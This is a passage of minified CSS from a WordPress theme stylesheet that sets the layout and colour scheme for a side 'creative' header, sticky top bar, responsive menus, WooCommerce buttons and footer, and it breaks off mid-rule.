.menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #231f2b;}#Subheader {background-color: rgba(83, 52, 139, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #eeee22;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #2d221d;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #53348b;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #53348b;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #53348b;}a {color: #53348b;}a:hover {color: #432775;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #444444; }h2, h2 a, h2 a:hover { color: #444444; }h3, h3 a, h3 a:hover { color: #444444; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #444444; }h5, h5 a, h5 a:hover { color: #444444; }h6, h6 a, h6 a:hover,a.content_link .title { color: #444444; }.dropcap, .highlight:not(.highlight_image) {background-color: #53348b;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #53348b;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #53348b;color: #53348b !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #53348b !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #53348b;}a:hover.mfn-link {color: #53348b;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #432775;}a.mfn-link-6:before {border-bottom-color: #432775;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #53348b;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #53348b;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #53348b;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #53348b;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #53348b !important;color: #53348b !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #53348b !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #53348b;background: #53348b;}.hr_zigzag i {color: #53348b;}.highlight-left:after,.highlight-right:after {background: #53348b;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #53348b;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #53348b;}#Top_bar .menu > li a:after {background: #53348b;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #53348b;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #53348b;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #53348b;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #53348b;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #53348b;color: #53348b;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #53348b;}.overlay-menu-toggle {color: #53348b !important;background: transparent;}#Overlay {background: rgba(83, 52, 139, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #53348b;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #dd3333}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #bcaade;}#Footer a:hover {color: #c5b3e4;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #53348b;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #53348b;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: 